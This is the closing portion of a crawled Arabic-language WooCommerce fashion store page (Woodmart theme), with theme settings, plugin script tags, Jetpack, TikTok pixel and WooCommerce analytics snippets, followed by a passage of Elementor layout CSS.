var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d67acac6e3","wishlist_fragments_nonce":"6088867c82","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"18b5b5eb8a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177765155\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"be-stylish.net\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6961c18127db5_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=089abadd3f53da1926e9" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u062a\u064a\u062f\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-10 06:03:29 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1767973537
body_size: 911
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 